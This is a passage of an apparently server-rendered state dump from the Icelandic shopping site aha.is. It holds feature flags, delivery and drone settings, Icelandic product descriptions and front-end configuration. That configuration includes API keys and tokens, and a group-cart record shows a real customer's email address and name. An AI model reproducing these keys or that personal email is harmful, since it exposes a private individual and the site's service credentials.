":{id:"ga_cd_id--isApp",customerTags:e,postcodes:e,showTags:b,isSensitive:b,inputType:t,value:"is_app"},matomo_site_id:{id:"matomo_site_id",customerTags:e,postcodes:e,showTags:b,isSensitive:b,inputType:K,value:h},matomo_url:{id:"matomo_url",customerTags:e,postcodes:e,showTags:b,isSensitive:b,inputType:t,value:"https:\u002F\u002Fanalytics.aha.is"},"matomo_cd_id--appVer":{id:"matomo_cd_id--appVer",customerTags:e,postcodes:e,showTags:b,isSensitive:b,inputType:K,value:h},"matomo_cd_id--clientData":{id:"matomo_cd_id--clientData",customerTags:e,postcodes:e,showTags:b,isSensitive:b,inputType:K,value:n},"matomo_cd_id--isApp":{id:"matomo_cd_id--isApp",customerTags:e,postcodes:e,showTags:b,isSensitive:b,inputType:K,value:"2"},navbar_show_categories:{id:"navbar_show_categories",customerTags:e,postcodes:e,showTags:b,isSensitive:b,inputType:u,value:h},"shipment_id--delivery":{id:"shipment_id--delivery",customerTags:e,postcodes:e,showTags:b,isSensitive:b,inputType:K,value:lz},"shipment_id--dine-in":{id:"shipment_id--dine-in",customerTags:e,postcodes:e,showTags:b,isSensitive:b,inputType:K,value:lA},"shipment_id--drone-delivery":{id:"shipment_id--drone-delivery",customerTags:e,postcodes:e,showTags:b,isSensitive:b,inputType:K,value:lB},"shipment_id--pickup":{id:"shipment_id--pickup",customerTags:e,postcodes:e,showTags:b,isSensitive:b,inputType:K,value:lC},chatlio_request_logs_messages:{id:"chatlio_request_logs_messages",customerTags:e,postcodes:e,showTags:b,isSensitive:b,inputType:t,value:"request logs"},chatlio_widget_id:{id:"chatlio_widget_id",customerTags:e,postcodes:e,showTags:b,isSensitive:b,inputType:t,value:"d4a5ab57-f67b-4679-7551-c493a4911d85"},show_geo_accuracy:{id:"show_geo_accuracy",customerTags:e,postcodes:e,showTags:c,isSensitive:b,inputType:u,value:aY},show_voice_search_in_search_list_modal:{id:"show_voice_search_in_search_list_modal",customerTags:e,postcodes:e,showTags:c,isSensitive:b,inputType:u,value:h},show_recipe_feature:{id:"show_recipe_feature",customerTags:e,postcodes:e,showTags:c,isSensitive:b,inputType:u,value:aY},using_agl_search_proxy:{id:"using_agl_search_proxy",customerTags:e,postcodes:e,showTags:c,isSensitive:b,inputType:u,value:aY},using_graph_instead_of_ws:{id:"using_graph_instead_of_ws",customerTags:e,postcodes:e,showTags:c,isSensitive:b,inputType:u,value:aY},show_group_order_feature:{id:"show_group_order_feature",customerTags:e,postcodes:e,showTags:c,isSensitive:b,inputType:cO,value:{grocery:{value:g,is_label:cP,en_label:cP},restaurant:{value:g,is_label:cQ,en_label:cQ},store:{value:g,is_label:cR,en_label:cR}}},show_related_product_recommendations:{id:"show_related_product_recommendations",customerTags:e,postcodes:e,showTags:c,isSensitive:b,inputType:cO,value:{grocery:{value:g,is_label:cP,en_label:cP},restaurant:{value:d,is_label:cQ,en_label:cQ},store:{value:d,is_label:cR,en_label:cR},deal:{value:d,is_label:lD,en_label:lD}}},show_gifts_feature:{id:"show_gifts_feature",customerTags:e,postcodes:e,showTags:c,isSensitive:b,inputType:u,value:h},allow_to_access_cms_testing_page:{id:"allow_to_access_cms_testing_page",customerTags:es,postcodes:e,showTags:c,isSensitive:b,inputType:u,value:h},using_new_delivery_map:{id:"using_new_delivery_map",customerTags:e,postcodes:e,showTags:c,isSensitive:b,inputType:u,value:h},show_active_orders_bar:{id:"show_active_orders_bar",customerTags:e,postcodes:e,showTags:c,isSensitive:b,inputType:u,value:h},cms_language:{id:"cms_language",customerTags:e,postcodes:e,showTags:b,isSensitive:b,inputType:cO,value:{en:{value:d,is_label:lE,en_label:lE},is:{value:d,is_label:lF,en_label:lF}}},cms_hide_coupon:{id:"cms_hide_coupon",customerTags:e,postcodes:e,showTags:b,isSensitive:b,inputType:u,value:aY},vue_app_tracker_url:{id:"vue_app_tracker_url",customerTags:e,postcodes:e,showTags:c,isSensitive:b,inputType:t,value:lG},show_customer_reviews:{id:"show_customer_reviews",customerTags:e,postcodes:e,showTags:b,isSensitive:b,inputType:u,value:h},render_cms_page_instead_of_default_home_page:{id:"render_cms_page_instead_of_default_home_page",customerTags:e,postcodes:e,showTags:c,isSensitive:b,inputType:t,value:a},show_update_login_mobile_number:{id:"show_update_login_mobile_number",customerTags:e,postcodes:e,showTags:b,isSensitive:b,inputType:u,value:h},show_scan_code_in_search_dropdown:{id:"show_scan_code_in_search_dropdown",customerTags:e,postcodes:e,showTags:c,isSensitive:b,inputType:u,value:h},main_banner_image_url:{id:"main_banner_image_url",customerTags:e,postcodes:e,showTags:c,isSensitive:b,inputType:t,value:"https:\u002F\u002Fimages.aha.is\u002Fimage\u002Fupload\u002Fw_450\u002Fv1681491293\u002Fassets\u002Fbanners\u002Fpizzzaandcoke.webp"},fast_load_for_store_front_page:{id:"fast_load_for_store_front_page",customerTags:e,postcodes:e,showTags:c,isSensitive:b,inputType:t,value:"\u002Fmatvorubudin,\u002Fdynjandi,\u002Fhimb,\u002Fverslun\u002Fhimb,\u002Fverslun\u002Fmatvorubudin"},web_icon:{id:"web_icon",customerTags:e,postcodes:e,showTags:b,isSensitive:b,inputType:t,value:"https:\u002F\u002Fimages.aha.is\u002Fimage\u002Fupload\u002Fassets\u002Fsquare_logo.png"},show_discovery_page:{id:"show_discovery_page",customerTags:e,postcodes:e,showTags:c,isSensitive:b,inputType:u,value:h},using_distance_matrix:{id:"using_distance_matrix",customerTags:e,postcodes:e,showTags:c,isSensitive:b,inputType:u,value:h},delivery_distance_and_price_visibility:{id:"delivery_distance_and_price_visibility",customerTags:e,postcodes:e,showTags:c,isSensitive:b,inputType:u,value:h},desktop_logo_image_url:{id:"desktop_logo_image_url",customerTags:e,postcodes:e,showTags:c,isSensitive:b,inputType:t,value:a},mobile_logo_image_url:{id:"mobile_logo_image_url",customerTags:e,postcodes:e,showTags:c,isSensitive:b,inputType:t,value:a},enable_google_places_api:{id:"enable_google_places_api",customerTags:e,postcodes:e,showTags:c,isSensitive:b,inputType:u,value:h},ai_smart_fill:{id:"ai_smart_fill",customerTags:es,postcodes:e,showTags:c,isSensitive:b,inputType:u,value:h},available_product_categories:{id:"available_product_categories",customerTags:e,postcodes:e,showTags:b,isSensitive:b,inputType:lt,value:"[]"},default_attribute_values:{id:"default_attribute_values",customerTags:e,postcodes:e,showTags:b,isSensitive:b,inputType:"DEFAULT_ATTRIBUTE_VALUE_TABLE",value:"[{\"id\":\"0f7dc491-9fb1-405a-b8cb-75c1cd48ccdb\",\"changeRequestType\":\"ATTRIBUTE\",\"attributeCode\":\"visibility\",\"value\":\"4\",\"attributeSetIds\":[\"all\"],\"storeIds\":[\"all\"]},{\"id\":\"b8a00bb9-ed7f-4832-a6d1-67aaa4a6f955\",\"changeRequestType\":\"ATTRIBUTE\",\"attributeCode\":\"status\",\"value\":\"1\",\"attributeSetIds\":[\"all\"],\"storeIds\":[\"all\"]},{\"id\":\"5d92a27e-d68e-428a-b8f1-6c2a7a6ac244\",\"changeRequestType\":\"CATEGORY\",\"attributeCode\":\"\",\"value\":[209],\"attributeSetIds\":[\"36\"],\"storeIds\":[\"all\"]},{\"id\":\"ef864824-3443-4cd0-bba2-ebf2ac8385ab\",\"changeRequestType\":\"CATEGORY\",\"attributeCode\":\"\",\"value\":[8],\"attributeSetIds\":[\"39\"],\"storeIds\":[\"all\"]}]"},product_options_source:{id:"product_options_source",customerTags:e,postcodes:e,showTags:b,isSensitive:b,inputType:br,value:{magento:{en_label:"Ecommerce backend",is_label:"Netverslunarkerfi",value:d},webservice:{en_label:lH,is_label:lH,value:g}}},schedule_time_to_send_list_of_account_deletion_request_email:{id:"schedule_time_to_send_list_of_account_deletion_request_email",customerTags:e,postcodes:e,showTags:b,isSensitive:b,inputType:"HOUR_MINUTE",value:"21:30"},duration_time_each_of_account_deletion_request:{id:"duration_time_each_of_account_deletion_request",customerTags:e,postcodes:e,showTags:b,isSensitive:b,inputType:K,value:"30"},food_whitelist_attributes:{id:"food_whitelist_attributes",customerTags:e,postcodes:e,showTags:b,isSensitive:b,inputType:bs,value:cS},store_item_whitelist_attributes:{id:"store_item_whitelist_attributes",customerTags:e,postcodes:e,showTags:b,isSensitive:b,inputType:bs,value:"[61,62]"},restaurant_whitelist_attributes:{id:"restaurant_whitelist_attributes",customerTags:e,postcodes:e,showTags:b,isSensitive:b,inputType:bs,value:cS},shipment_whitelist_attributes:{id:"shipment_whitelist_attributes",customerTags:e,postcodes:e,showTags:b,isSensitive:b,inputType:bs,value:cS},store_whitelist_attributes:{id:"store_whitelist_attributes",customerTags:e,postcodes:e,showTags:b,isSensitive:b,inputType:bs,value:cS},price_visibility:{id:"price_visibility",customerTags:e,postcodes:e,showTags:c,isSensitive:b,inputType:cO,value:{only_show_if_user_logged_in:{value:d,is_label:lI,en_label:lI},only_show_if_user_has_tag:{value:d,is_label:lJ,en_label:lJ}}},price_warning_if_hidden__is:{id:"price_warning_if_hidden__is",customerTags:e,postcodes:e,showTags:b,isSensitive:b,inputType:t,value:lK},price_warning_if_hidden__en:{id:"price_warning_if_hidden__en",customerTags:e,postcodes:e,showTags:b,isSensitive:b,inputType:t,value:lK},exclude_price_effect_in_cart:{id:"exclude_price_effect_in_cart",customerTags:e,postcodes:e,showTags:c,isSensitive:b,inputType:u,value:aY},price_vat_visibility:{id:"price_vat_visibility",customerTags:e,postcodes:e,showTags:c,isSensitive:b,inputType:"PRICE_VAT_VISIBILITY_SELECT",value:"{\"show_price_without_vat\":{\"value\":false,\"is_label\":\"Sýna verð með VSK\",\"en_label\":\"Show price with VAT\"},\"show_price_with_out_vat_only_in_cart\":{\"value\":true,\"is_label\":\"Sýna verð án VSK í körfu eingöngu\",\"en_label\":\"Show price without VAT only in cart\"},\"show_price_with_out_vat_in_all_place\":{\"value\":false,\"is_label\":\"Sýna verð án VSK alls staðar\",\"en_label\":\"Show price without VAT in all place\"}}"},enable_to_purchase_order_further_in_the_future:{id:"enable_to_purchase_order_further_in_the_future",customerTags:e,postcodes:e,showTags:c,isSensitive:b,inputType:u,value:h},allow_to_purchase_order_with_maximum_preorder_time:{id:"allow_to_purchase_order_with_maximum_preorder_time",customerTags:e,postcodes:e,showTags:b,isSensitive:b,inputType:K,value:"60"},public_drone_feature:{id:"public_drone_feature",customerTags:e,postcodes:e,showTags:c,isSensitive:b,inputType:u,value:h},drone_max_weight:{id:"drone_max_weight",customerTags:e,postcodes:e,showTags:b,isSensitive:b,inputType:et,value:"2.5"},drone_avg_weight:{id:"drone_avg_weight",customerTags:e,postcodes:e,showTags:b,isSensitive:b,inputType:et,value:"0.3"},drone_delivery_close_str__is:{id:"drone_delivery_close_str__is",customerTags:e,postcodes:a,showTags:b,isSensitive:b,inputType:t,value:"Opnum 11-20 þegar veður leyfir"},drone_delivery_close_str__en:{id:"drone_delivery_close_str__en",customerTags:e,postcodes:a,showTags:b,isSensitive:b,inputType:t,value:"Open 11-20 weather permitting"},show_dine_in_in_delivery_option:{id:"show_dine_in_in_delivery_option",customerTags:e,postcodes:e,showTags:c,isSensitive:b,inputType:u,value:h},drone_delivery_zone_radius:{id:"drone_delivery_zone_radius",customerTags:e,postcodes:e,showTags:b,isSensitive:b,inputType:et,value:er},drone_delivery_zone_center:{id:"drone_delivery_zone_center",customerTags:e,postcodes:e,showTags:b,isSensitive:b,inputType:"LAT_LONG",value:"64.132094,-21.868314"},"drone-overweight-message-type":{id:"drone-overweight-message-type",customerTags:e,postcodes:e,showTags:b,isSensitive:b,inputType:br,value:{error:{en_label:lL,is_label:lL,value:d},warning:{en_label:lM,is_label:lM,value:g}}}},detailFrontendSettings:{},FULFILLMENT_METHOD_ID:{DELIVERY:lz,PICKUP:lC,DINE_IN:lA,DRONE_DELIVERY:lB}},fulfillmentsMapModule:{},grandFilterDataModule:{filterList:{}},groupCartModule:{isInGroupCart:d,ownedGroupCarts:{},joinedGroupCarts:{"9947":{id:bt,code:"VTH4PXGF",status:"LOCKED",storeType:"RESTAURANT",quantity:m,owner:ai,cartItems:[{id:46597,quoteItemId:17505851,groupCartId:bt,quantity:c,orderBy:ai,specialInstruction:i,updatedBy:ai},{id:46601,quoteItemId:17505877,groupCartId:bt,quantity:c,orderBy:ai,specialInstruction:i,updatedBy:ai}],users:[{email:ai,badgeColor:"#F279BE",fullName:lN,id:239967,groupCartId:bt,hasParticipated:g,identity:ai,isOwner:g,isUser:d},{email:a,badgeColor:"#79E0F2",fullName:"Xin",id:b,groupCartId:bt,hasParticipated:d,identity:"undefined",isOwner:d,isUser:d}],store:{id:497511,isName:eu,enName:eu,url:"?gcCode=VTH4PXGF",fullPriceTotal:b,isGroupCartStore:g,isJoinedGroupCartStore:g,name:eu,ownerName:lN,priceTotal:b},groupCartRule:{guestMode:g}}},rawNormalStores:[],userIdentityForGroupCart:{},isCancelingGroupCart:d,activeGroupCartItemsMappedByEmailAndQuoteItemId:{},activeGroupCartItemsMappedById:{},activeGroupCartItemsMappedByQuoteItemId:{},activeGroupCartUsersMappedByIdentity:{},activeGroupCart:{},queryGroupCartLogs:[],latestAddedResponse:{},gcCodeQuery:k},kioskModeModule:{kioskMode:k,kioskName:{}},languageModule:{currLanguage:ep,isServerForceChangeLanguage:d},layoutModule:{layout:aW},linkAttributeModule:{linkAttributeIdMap:{}},loadingModule:{loadingKeys:{"PRIVATE_LOADING_KEY_CMS_BLOCK--ebe5ccae-f47e-46aa-8f3d-a631172e69e3":d,"PRIVATE_LOADING__AIS_SEARCH_PROVIDER--2ff3afb2-4d6e-48b4-8b73-2f3620243d3f":g}},mfaModule:{otp:a,otpGroup:{},otpMainKey:a},modalModule:{modalState:{},modalStack:[],noResetModal:d,totalHistoriesToBack:b,poppingModalState:d},onboardingModule:{dontShowOnboardingAgain:g},paymentModule:{cardVerificationURL:a,paymentData:{},paymentMethods:{},showCardTypeSection:d},permissionModule:{permissions:{COLLECT_DATA:"NOT_ASKED_YET"},appPermStatus:[]},productAttributeOptionsModule:{attributeOptionsMap:{},paramsMap:{}},productCategoryModule:{productCategoryChildrenMap:{},productCategoryParentIdMap:{},productCategoryIdMap:{}},realtimeVoiceSearchModule:{transcriptions:{},isSearchWidgetListening:{},STTServerConnections:{}},recipeModule:{detectMode:i,recipeParams:{filters:{},sortOptions:[],searchParams:{},searchKeyword:k,searchFilters:{}},isInRecipeScreen:d},registerSettingsModule:{availableLoginMethods:{},registerFields:[]},retryModule:{addToCart:{retryTimes:{},threshold:c},setQuoteItemQty:{retryTimes:{},threshold:c},forceReload:{retryTimes:{},threshold:m}},saleRulesModule:{parsedSaleRulesMap:{},saleRulesBySellerIdMap:{}},savedProductOptionModule:{options:{}},screenSizeModule:{isMobileScreen:d,isMobileScreenMatched:d,isWideScreen:d},scrollingModule:{selector:a,isSuccessScroll:d},searchFilterModule:{isSearchLayoutVisible:d,mainSearchQuery:a,isMainSearchFocused:d,isSearchDropdownVisible:d,filterOptions:[{labelData:{translationKey:lO},value:lO,filterType:"STORE"}],categoryPathToFilter:k,selectedFilterOption:k,isSearchBarVisible:d,navBarTitle:{en:a,is:a},isNavBarTitleTooLong:d,mainActiveUrlPrefix:k,searchPageHistory:{previousPage:a,oldMainSearchQuery:a},cmsViewAlias:a},searchListOptionsModule:{searchTags:[],searchTagsByType:{normal:[],recipe:[],related_product:[]},userSearchLists:[],searchHistories:[],activeSearchListId:i,isSearchListUnfold:d,searchListType:lq,activeRecipe:{},shouldShowSearchList:d},stylingModule:{cssPropertySupported:{}},subscriptionModule:{subscriptions:[]},tenantModule:{tenantFooterBlockId:a,tenantHomepageBlockId:a,cmsStoreConfigs:{},cmsRoutes:{},enableCmsOverrideContent:d},testPageCacheModule:{currentTestTime:"2026-01-13T09:19",orderTimeTest:[]},themeModule:{themeColor:"LIGHT",overwriteThemeColor:{},currSystemColorScheme:i,isSyncTrackerThemeColorSuccess:d},trackClientCartQtyModule:{clientQty:{}},trackerOrderModule:{trackerOrder:{}},trackURLModule:{trackedURL:[]},versionModule:{clientCommitHash:"\"03f324a9\"",feServerCommitHash:i},i18n:{routeParams:{}}},serverRendered:g,routePath:lp,config:{VUE_APP_APPLE_SIGN_IN_REDIRECT_URL:aj,VUE_APP_STT_SERVER_URL:"https:\u002F\u002Fwww.aha.is\u002Fstt",VUE_APP_ALGOLIA_SEARCH_SERVER_URL:"https:\u002F\u002Fsearch.aha.is",VUE_APP_BUILD_NOTES:a,VUE_APP_TRACKER_URL:lG,VUE_APP_TRACKER_URL_FORCE_USING_ENV:k,VUE_APP_AUTHORIZE_SERVER:"https:\u002F\u002Fworker.aha.is",VUE_APP_ALGOLIA_SEARCH_PRODUCT_INDEX:aV,VUE_APP_CLOUDINARY_S3_FOLDER:lx,VUE_APP_IMAGE_SERVER_URL:lP,VUE_APP_CLOUDINARY_PRODUCT_IMAGE_FOLDER__PRODUCTION:aV,VUE_APP_CLOUDINARY_PRODUCT_IMAGE_FOLDER__STAGING:lv,VUE_APP_WS_PHP_URL:aj,VUE_APP_API_URL:aj,VUE_APP_GRAPH_SERVER_URL:"https:\u002F\u002Fwww.aha.is\u002Fgraph",VUE_APP_GRAPH_WEB_SOCKET_SERVER:"wss:\u002F\u002Fwww.aha.is\u002Fgraph",VUE_APP_POLLING_ACTIVE_ORDERS_IN_MS:60000,VUE_APP_FORCE_USING_WS_PHP:b,VUE_APP_LEEWAY_IN_MS:k,VUE_APP_APPLE_SIGN_IN_ID:"is.aha.signin",VUE_APP_GOOGLE_CLIENT_ID:"909822573090-cveq4pq218s69lnh4f6dhce001cnrl11.apps.googleusercontent.com",VUE_APP_FB_APP_ID:424921147694011,VUE_APP_ALGOLIA_SEARCH_APP_ID:"5D97PB00YB",VUE_APP_ALGOLIA_SEARCH_API_KEY:"6e6550362dda457bf773b121e6e6acf0",VUE_APP_MAPBOX_GL_ACCESS_TOKEN:"pk.eyJ1IjoibWFyb24iLCJhIjoiY2lvZTl3dmU0MDAxdnc0ajd1amQ4aWg1ciJ9.jBLC3HDSgznzsmsRje-uxw",VUE_APP_NETTO_IDS_TO_GET_PICKUP_POINTS:309235,VUE_APP_CATEGORIES_STORE_ENTITY_ID:5212,VUE_APP_CLOUDINARY_PROXY_URL:lw,VUE_APP_PRODUCT_IMAGE_PREFIXES_TO_REMOVE:ly,VUE_APP_AHA_DOMAINS:"aha.is,local.aha.is,dev.aha.is,devssr.aha.is",VUE_APP_DEFAULT_PAGE_DESCRIPTION:"Allt sem hugurinn girnist á einum stað. Veitingar, tilboð, matvara og verslanir í tölvunni eða í appinu. Heil verslunarmiðstöð og mathöll í vasanum.",VUE_APP_DEFAULT_PAGE_TITLE:"Aha.is - Meiri tími fyrir þig",VUE_APP_COMMIT_HASH:"03f324a9",VUE_APP_CACHE_KEY_PREFIX:"NC",VUE_APP_CACHE_TIME_IN_SEC:600,VUE_APP_REDIRECT_CMS_TO_AHA_IF_FAIL_TO_GET_FE_SETTING:c,VUE_APP_STT_WEB_SOCKET_URL:aj,VUE_APP_CATEGORY_IMAGE_FOLDER:"categories",axios:{browserBaseURL:aj,baseURL:aj},VUE_APP_LOADING_SKELETON_RESTAURANT_BANNER_ENABLED:c,VUE_APP_LOADING_SKELETON_DEAL_BANNER_ENABLED:c,VUE_APP_LOADING_SKELETON_HOME_BANNER_ENABLED:c,VUE_APP_LOADING_SKELETON_STORE_BANNER_ENABLED:c,VUE_APP_TYPESENSE_SEARCH_KEY:"jXTz6ldtg2GzB0iTIv9fuPGRNiOa391F",VUE_APP_TYPESENSE_HOST:"www.aha.is",VUE_APP_TYPESENSE_PATH:"\u002Fsearch-v2",VUE_APP_TYPESENSE_PRODUCT_ALIAS:aV,VUE_APP_TYPESENSE_BLOG_ALIAS:k,VUE_APP_DBR_URL:"https:\u002F\u002Fwww.aha.is\u002Fpos",VUE_APP_IFRAME_TARGET_ORIGIN:aj,VUE_APP_STAGING_PRODUCT_IMAGE_PREFIX:k,VUE_APP_GHOST_URL:"https:\u002F\u002Fwww.aha.is\u002Ffrettir",VUE_APP_GHOST_KEY:"a381baac57f880bf16b847ad56",NODE_ENV:"production",VUE_APP_REMBG_SERVER_URL:lP,_app:{basePath:"\u002F",assetsPath:"\u002F_nuxt\u002F",cdnURL:i}}}}("",0,1,false,"*",4,true,"1",null,"Verslun",void 0,3,2,"3",19,"Store Item","verslun",1768377412,1768371392,"TEXT","TOGGLE","div",8,"Store","aha.is, verslun, kaupa á netinu, heimsending, rafha",460887,"search",1.6,250,"0px 150% 50% 0px",460886,48514,503961,"Verslun \u003E Ryksugur og skúringavélar",20,488195,"INT",5,"JSON",64.13660090804544,-21.878610745135912,"Verslun \u003E Ryksugur og skúringavélar \u003E Ryksuguvélmenni",1734580247,"2026-01-13 00:00:00",1768262400,"64.13660090804544, -21.878610745135912","460886,460887,504746",504746,"Mi búðin","mi-bu-in",17800,"2026-01-12 22:50:15",1768258215,1000,"2026-01-12 23:10:45",1768259445,8552,"verslun\u002Fallar-vorur","Verslun \u003E Allar vörur","Allar vörur",1503,"verslun \u003E allar-vorur","1114093368@qq.com","https:\u002F\u002Fwww.aha.is","default","503042",498524,"Almenn rit","68521",31972,"504725","502990","Verslun \u003E Gjafakort","Verslun \u003E Gjafakort \u003E Nudd - gjafakort",1729825724,"505437","GfgVBwBYWGiMd3eAiRiYd4iHZgV4h4AM","\u003Cp\u003EKlassískt- eða slakandi nudd í yndislegu umhverfi. Notast er við hágæða sérvaldar ilmkjarnaolíur sem veita bæði ró og slökun Dekraðu við þig lúxus með Luxus nuddinu okkar, sem er hin fullkomna blanda af lúxus nuddi og andlitsmeðferð með maska til að ná fullkominni slökun. Sérfræðingar okka sjá til þess að spennan líður úr þér á sama tíma og hágæða maskar yngja húðina – upplifðu lúxus og dekur fyrir líkama og andlit í sömu meðferð. Þú átt skilið dekur og endurnærðan líkama sál og hug.\u003C\u002Fp\u003E",498522,"504843","503065","Verslun \u003E Matur","514450","513404","511684","505436","507532","Verslun \u003E Heimilið","504638",48515,"504153","502994","505384","515662","515452","514805","514804","507558","505967","494426","388123","products","DEFAULT","Typesense","0","Verslun \u003E Almenn rit","Verslun \u003E Almenn rit \u003E Sjálfshjálp","460886,460887",13465,"verslun\u002Fryksugur-og-skuringavelar","Ryksugur og skúringavélar",1772,"verslun \u003E ryksugur-og-skuringavelar",64.130845,-21.871299,"64.130845, -21.871299","413891,460887,486904",413891,486904,"Sante Vínbúðin","sante","SELECT","selectFromList","MANUAL","manual","RADIO_BTN","WHITELIST_ATTRIBUTES_SELECT",9947,{},"1000% 0% 0% 0%",7,1768435444,9,101800,1768435269,1604731962,3920,13494,"verslun\u002Fryksugur-og-skuringavelar\u002Fryksuguvelmenni","Ryksuguvélmenni","verslun \u003E ryksugur-og-skuringavelar \u003E ryksuguvelmenni","2026-01-15 06:30:00",1768458600,"\u003Cp\u003EKlassískt- eða slökunarnudd að eigin vali í notalegur róandi umhverfi. Notast er við hágæða sérvaldar og sérinnfluttar nuddolíur frá Neils Yard í Covent Garden í London sem veita bæði ró og slökun Dekraðu við þig lúxus með Luxus nuddinu okkar, sem er h",48524,69990,"2026-01-12 23:08:39",1768259319,"\u003Cp\u003EMeðgöngunudd dregur úr verkjum í baki og hálsi, einnig vinnur meðgöngunudd á krampa í fótleggjum. Minni og færri verkir leiða til betri nætursvefnis\u003C\u002Fp\u003E",15800,48522,"2026-01-12 22:55:47",1768258547,"\u003Cp\u003EAndalifur í dós, fullelduð, svokallaður Bloc. Hér hefur lifrin verið fínhökkuð og svo pressuð saman aftur. Þetta gerir það að verkum að áferðin verður silkimjúk.\u003Cstrong\u003E\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EÞað er auðvelt að ná lifrinni úr dósinni, enda dósin sérhönnuð til að gera líf þitt auðveldara.\u003C\u002Fp\u003E\u003Cp\u003EÞótt það sé ekki nauðsynlegt að geyma vöruna í kæli þá mælum við með að hún sé sett í kæli í nokkrar klukkustundir fyrir notkun og svo tekin út 15-20 mínútum áður en á að nota hana.\u003C\u002Fp\u003E\u003Cp\u003EBloc de Foie Gras hentar einstaklega vel fyrir smárétti hvers konar og einnig til þess að smyrja á ristað brauð.\u003C\u002Fp\u003E\u003Cp\u003ELúxuspörun sem tryggir jafnvægi við kröftuga flauelsáferð andalifrarinnar, er sætvín. Sú sælkeratvenna er fullkomin fyrir jólin og er sannkallað hjónaband í himnaríki.\u003C\u002Fp\u003E\u003Col\u003E\u003Cli\u003E\u003Cul\u003E\u003C\u002Ful\u003E\u003C\u002Fli\u003E\u003C\u002Fol\u003E",3000,"2026-01-12 23:10:52",1768259452,149990,48520,"2026-01-12 23:08:20",1768259300,"Aurum Hangandi","Verslun \u003E Hangandi ljós","Hangandi ljós","Framleiðandi","Verslun \u003E Hangandi ljós \u003E Fyrri vara","Gunnar hangandi orange",24565,"2026-01-12 21:31:24",1768253484,84969,"Verslun \u003E Heimilið \u003E Skrifstofan",1763868050,8990,"2026-01-12 23:09:09",1768259349,12880,139990,"2026-01-12 23:08:34",1768259314,"\u003Cp\u003E\u003Cmeta charset=\"utf-8\"\u003E\u003Cspan data-path-to-node=\"2,3,1,0,0\"\u003EÞetta 100% Chardonnay vín (Blanc de Blancs) segir sögu tveggja þorpa.\u003Ci\u003EVindey\u003C\u002Fi\u003E, og\u003Cspan\u003E\u003C\u002Fspan\u003E\u003Ci\u003EMontgueux. \u003C\u002Fi\u003EStundum er talað um\u003Ci\u003E \u003C\u002Fi\u003EMontgueux sem „Montrachet Champagne“ vegna þess að sólin í suðri þar gefur þrúgunum hitabeltistóna af e.t.v. ananas og ferskjum. Gonet jafnar þennan kraft með því að stöðva malolactic gerjun og halda sykrun í lágmarki (2g\u002FL) og skapa togstreitu milli sólríks ávaxtar og skarpra steinefna.\u003C\u002Fspan\u003E\u003Cbr\u003E\u003C\u002Fp\u003E\u003Cp\u003E\u003Cspan data-path-to-node=\"2,1,1,0,0\"\u003E\u003Cmeta charset=\"utf-8\"\u003E \u003Cspan\u003ERætur Michel Gonet ná aftur til ársins 1802. Fjölskylduhús í sjöundu kynslóð, svokallað ræktunarhús, (e. Grower Champagne). Undir stjórn Sophie og Charles-Henri Gonet er áherslan lögð á\u003C\u002Fspan\u003E\u003Cb\u003E„No-Malo“ stíl\u003C\u002Fb\u003E\u003Cspan\u003E (engin malolactic gerjun), sem varðveitir náttúrulega sýru þrúgunnar og ferskleika. Vínin eru fáguð, steinefnarík og með lágmarks sykri (Extra-Brut\u002FZero Dosage), gerð til að endurspegla jarðveginn.\u003C\u002Fspan\u003E\u003C\u002Fspan\u003E\u003C\u002Fp\u003E",5900,"2026-01-12 23:11:07",1768259467,"\u003Cp\u003EHér er um að ræða heimaekru Verdet sem hefur verið lífrænt ræktuð síðan 1971 þannig að vínviðurinn hefur náð að róta sig djúpt í jarðveginum eins og segja má að vínið hafi gert í þjóðarsál íslendinga. Að þessu sinn notar Verdet heilknippi 100% (whole bunch) þar sem stilkurinn sem berin hanga á eru höfð með í gerjuninni. Slíkt gefur vínum soldið grip á unga aldri en bætir byggingarlagið þegar fram líða stundir. 2022 er hugsanlega besti árgangur héraðsins síðan 1959 og allavega ljóst að þetta vín hefur aldrei verið betra.\u003C\u002Fp\u003E\u003Cdiv\u003E,,Frekar ljós, dumbrauð áferð, vel tær. Unglegur litur en nokkur þroski.Þægilegur, þéttur en mildur og hreinn Pinot- ilmur með yfirgnæfandi kirsuber án skaks. Ilmur þéttist og breikkar við þyrlun og fær \"dekkri\"kjarna (ennþá Pinot).Góð, breið fylling og margir \"pixlar\". Löng bragðending með mjúkum tannínum.Heilsteypt og kjarngott vín. Tilbúið til drykkju en endist í 6-8 ár ef einhver tímir að geyma það. Drekkist með luralegum dýrum og lítt fleygum fuglum svo eitthvað sé nefnt.\u003Cem\u003E﻿- Einar Thoroddsen\u003C\u002Fem\u003E\u003C\u002Fdiv\u003E",5000,"2026-01-12 23:10:39",1768259439,1653359551,"\u003Cp\u003EÞessi smokkfiskur er veiddur með aðferð sem kallast jig-catching en hún kemur í veg fyrir að fiskurinn dragist eftir sjávarbotninum. Gert er að smokkfiskinum og hann hreinsaður. Því næst er hann fylltur með sínum eigin örmum og dýft í sjóðandi vatn áður en hann er settur í dósina og blekdósu hellt yfir.\u003C\u002Fp\u003E\u003Cp\u003EGeymist á köldum og þurrum stað. Neytið strax eftir opnun.\u003C\u002Fp\u003E","\u003Cp\u003EÞessi smokkfiskur er veiddur með aðferð sem kallast jig-catching en hún kemur í veg fyrir að fiskurinn dragist eftir sjávarbotninum. Gert er að smokkfiskinum og hann hreinsaður. Því næst er hann fylltur með sínum eigin örmum og dýft í sjóðandi vatn áðu","\u003Cp\u003EÞessi smokkfiskur er veiddur með aðferð sem kallast jig-catching en hún kemur í veg fyrir að fiskurinn dragist eftir sjávarbotninum. Gert er að smokkfiskinum og hann hreinsaður. Því næst er hann fylltur með sínum eigin örmum og dýft í sjóðandi vatn áður en hann er settur í dósina og ólífuolíu hellt yfir.\u003C\u002Fp\u003E\u003Cp\u003EGeymist á köldum og þurrum stað. Neytið strax eftir opnun.\u003C\u002Fp\u003E",8407,"2026-01-12 21:31:23",1768253483,5990,"2026-01-12 23:09:12",1768259352,7850,1759212988,4960,"Algolia","CHECK_BOX","Groceries","Restaurants","Stores","[\"*\"]","\u003Cvar-scope\u003E\n  \u003Cvar-define\u003E\n    main_title.is=Úbbs ... Þessi síða er ekki til\n    main_title.en=Oops ... This page does not exist\n    home_btn_tile.is=Aftur á forsíðu\n    home_btn_tile.en=Back to the front page\n  \u003C\u002Fvar-define\u003E\n\n  \u003Ctemplate #content=\"{ vars }\"\u003E\n    \u003Cdiv class=\"page-not-found container flex-center-y flex-column mb--40\"\u003E\n      \u003Cimg class=\"page-not-found__img\"\n        